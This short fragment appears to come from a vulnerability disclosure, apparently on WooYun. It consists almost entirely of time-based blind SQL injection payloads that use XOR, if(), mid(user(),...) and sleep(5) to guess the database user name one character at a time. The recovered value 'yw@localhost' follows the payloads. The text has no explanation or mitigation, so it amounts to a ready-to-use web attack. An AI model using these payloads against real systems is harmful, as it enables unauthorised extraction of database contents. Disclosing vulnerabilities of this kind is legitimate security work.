 [user]: yw@localhos
aa'XOR(if(mid(user(),12,1)=0x61,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x62,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x63,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x64,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x65,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x66,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x67,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x68,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x69,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x6a,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x6b,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x6c,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x6d,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x6e,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x6f,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x70,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x71,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x72,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x73,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),12,1)=0x74,sleep(5),0))OR'bb
[user]: yw@localhost
www.wooyun.org